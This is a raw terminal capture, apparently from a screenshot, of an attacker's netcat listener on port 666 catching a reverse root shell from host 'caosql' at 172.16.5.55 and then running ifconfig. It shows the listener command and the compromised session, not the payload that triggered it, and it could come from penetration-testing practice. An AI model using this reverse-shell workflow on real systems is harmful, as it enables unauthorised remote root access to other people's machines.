 root@cuokon:/var/spool/cron# nc -lvvp 666
listening on [any] 666 ...
172.16.5.55: inverse host lookup failed: Unknown host
connect to [172.16.5.23] from (UNKNOWN) [172.16.5.55] 43084
bash: no job control in this shell
[root@caosql ~]# /sbin/ifconfig
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A2:6D:E5
          inet addr:172.16.5.55  Bcast:172.16.255.255  Mask:255.255.0.0
          inet6 addr: fe80::20c:29ff:fea2:6de5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:411493 errors:0 dropped:0 overruns:0 frame:0
          TX packets:162055 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:434169411 (414.0 MiB)  TX bytes:10069973 (9.6 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:3063007 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3063007 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:787353998 (750.8 MiB)  TX bytes:787353998 (750.8 MiB)

[root@caosql ~]#